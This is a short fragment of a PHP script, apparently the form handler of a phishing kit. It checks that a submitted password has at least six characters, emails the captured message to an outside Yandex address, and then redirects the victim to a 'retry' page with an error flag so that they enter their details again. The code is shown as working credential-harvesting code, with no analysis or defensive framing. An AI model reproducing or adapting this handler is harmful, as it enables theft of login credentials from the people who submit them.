 96 if ($passchk < 6)
97 {
98 $passerr = 0;
99 }
100 else
101 {
102 $passerr = 1;
103 }
104
105
106 if ($passerr == 0)
107 {
108 header("Location: index.php?$url&email=$email&error=2");
109 }
110 else
111 {
112 mail("m3npat@yandex.com",$bron,$message,$lagi);
113 header("Location: retry.php?$url&email=$email&error=2");
114 }
115
116 ?>